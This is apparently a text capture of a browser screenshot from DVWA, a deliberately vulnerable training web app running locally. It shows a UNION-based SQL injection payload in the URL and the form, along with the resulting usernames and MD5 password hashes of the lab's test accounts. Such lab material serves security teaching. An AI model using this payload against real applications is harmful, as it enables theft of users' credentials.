 Vulnerability: SQL Injectio
http://127.0.0.1:4280/vulnerabilities/sqli/?id='+union+select+user%2Cpassword+from+users
120%
WebGoat WebWolf OWASP Juice Shop Damn Vulnerable Web... DVWA - Setup bWAPP - Login bWAPP - Installation Github
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99